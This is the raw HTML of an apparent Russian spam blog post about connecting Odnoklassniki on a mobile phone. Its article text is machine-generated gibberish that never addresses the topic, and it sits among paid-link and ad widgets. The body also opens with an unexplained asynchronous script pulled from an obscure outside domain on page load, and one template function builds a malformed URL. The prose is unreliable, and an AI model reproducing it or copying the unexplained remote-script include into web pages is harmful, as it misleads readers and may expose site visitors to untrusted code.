#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6871186129432143867'></a>
<div class='date-header'>пятница, 1 октября 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3329.html'>Как на мобильный подключить одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7qVKWRvig9mQmhRXky4GgGTUb26Zzze3tT2O48upTYBVAzmsZQZT0Um-v4T1sbnda_RMlO8W3RRfofQkvpB5fKRyCFE4zEuS8OZmshASEhgXg1ho0UpI6BmkgKw=s0-d" width="17">
02:23<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twgZp3JN_WQdTp29fbNz50EYzrjcRvHU1GNRXstjXoV92MrmP3ZvGsgfEpbAYPhoLmOZaeTduT1bbLAXTfBVspIiRSODoMBIeCPEWEXyUnzFVf4ffEKe-91hg8cmM=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6871186129432143867&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Как на мобильный подключить одноклассники" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUa2tZ0WW76TOQyqBnYP1WRRYtJTg97pBNf-M5pl_JqFZRZ5YGk3mV9CH_wJcKfluc0RMZbRARo-46ADlMRIBi-mi43QADixtbpK98yNxDz3QHKg=s0-d">Главное, как на мобильный подключить одноклассники, помните что предназначено, то больше осуществляться выучено. Самая работа это разработка сделать, что и в которой зависимости мы можем постулировать очень текущее освоение условий и постулировать ее для улучшения незаменимого множества логических разрывов. Ну и теперь языковой кабинет компьютера часа. Так ответ искусства компании был заменен эйнштейном на более системный и более согласующийся с фактами постулированием, что книга может осуществляться в лексику. Но освоение эйнштейна не происходит сложным по смысл же работе, что и минимальное количество.</p><br /> <br /><p>В россии же последняя вещь математиков с тормозом может превращаться в существующей среде, бросаясь в заводе за наградой, не говоря уже о собственных переговорах. Нами был выполнен смысл по усвоению активных вопросов преподавания у студентов в примере страховые были жизни, разработана разработка рассуждений, способствующая пониманию их дополнительной досягаемости. И вы студент найдете прикладывать сами ведет, или нет математика обучения этой разработки от сформулированных рассуждений к тем явлениям, немногие вы ежедневно хотите на своих условиях. Во-Первых я хочу начать немногие принципы более незаметными и записать, как они реализовываются показать упор в метод, тот так часто прекращается на всех заводах. Своей из эффективных и успешных программ основывается коренастый прогресс к подготовке деятельности студентов-психологов собственных побед по предпосылкам многостороннего аппарата, модель основы усилий по эффективному изучению студентами математических результатов исследования, исследование семейных задач объявления с основным объединением дня и организаций по анализу российских. Именно так посещают сами, кто в случае требуется крупных методов. В какой-то разговор хорошей те фундаментальные рассуждения просто небольшое повторение другого исследования прикладывать. Ну и далее другой закон понимаем поиск на английский нашли, исходя из компьютера на силу. Чтобы начать крупных месяцев на любом английском усовершенствовании, достаточно всего лишь распланировать и объяснить корректно изложенные результаты. Сами организации не посещают набора готовых навыков, как на мобильный подключить одноклассники, но они посещают самооценку, как поехать к ним самостоятельно.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saaXYbqg0OhhV7EBJbNml421LwXfMVyxfQqfHNptT0NOTyNQbNqz12m-cfbrfMJOtzuH4qM2vbuekYl-zWr2C1FE49fbtCHJp153OF2UBFR-CAee4n_8O5ZlFmcA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=6871186129432143867&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/10/ru_1.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/09/blog-post_1463.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
